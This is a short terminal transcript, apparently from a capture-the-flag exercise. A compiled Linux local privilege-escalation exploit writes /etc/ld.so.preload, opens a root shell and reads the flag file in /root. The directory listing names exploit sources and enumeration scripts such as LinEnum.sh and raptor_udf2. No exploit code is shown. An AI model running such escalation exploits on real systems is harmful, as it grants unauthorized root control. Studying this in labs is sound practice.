 $ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# ls
1518.c
1518.o
37292.c
LinEnum.sh
a.out
linuxprivchecker.py
raptor_i
raptor_udf2.c
raptor_udf2.o
raptor_udf2.so
# cd /root
# ls
flag.txt
# cat flag.txt
U wyn teh Interwebs!!1eleven11!!1!
Hack the planet!
#